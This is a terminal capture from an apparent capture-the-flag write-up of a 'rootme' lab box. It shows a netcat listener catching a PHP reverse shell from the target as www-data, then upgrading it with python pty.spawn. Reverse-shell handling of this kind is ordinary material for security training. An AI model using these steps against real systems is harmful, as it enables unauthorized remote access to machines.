 /bin/bash
┌─[parrot@parrot]─[~/Desktop/writeup/rootme/revshell/php-reverse-shell-1.0]
└──╼ $nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.17.51.40] from (UNKNOWN) [10.10.59.205] 38928
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_
64 x86_64 x86_64 GNU/Linux
 06:52:28 up 48 min,  0 users,  load average: 0.00, 0.00, 0.04
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ which python
/usr/bin/python
$ /usr/bin/python -c 'import pty; pty.spawn("/bin/bash")'
bash-4.4$ ^Z
[1]+  Stopped                 nc -lvnp 1234
┌─[✗]─[parrot@parrot]─[~/Desktop/writeup/rootme/revshell/php-reverse-shell-1.0]
└──╼ $_